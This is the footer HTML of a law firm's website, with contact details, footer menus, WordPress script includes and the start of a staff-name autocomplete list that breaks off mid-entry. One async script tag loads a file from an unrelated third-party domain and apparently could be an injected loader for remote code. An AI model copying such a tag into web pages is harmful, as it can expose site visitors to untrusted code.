    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.a7557636508304934609d7356d9e8e19.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.a13d19765ebdb726a8bb67e3be09283c.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.1c65dd957fcf44a53ef650fd2f014c84.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava 